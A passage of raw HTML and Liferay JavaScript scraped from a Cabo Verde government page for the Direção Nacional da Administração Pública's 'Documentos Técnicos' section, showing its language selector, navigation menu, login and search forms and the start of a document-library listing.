id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768848953445"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768785394089" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768848953453"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_kory" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="yxpz" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"yxpz","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#yxpz"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("yxpz",new Component.default(context,"#yxpz"),destroyConfig);else Liferay.component("yxpz",new Component.default(context),destroyConfig)});else if(false)Liferay.component("yxpz",new Component.default(context,"#yxpz"),destroyConfig);else Liferay.component("yxpz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Documentos Técnicos - Documentos Técnicos - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" > <div class="entry"> Documentos Técnicos </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="omsz"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" 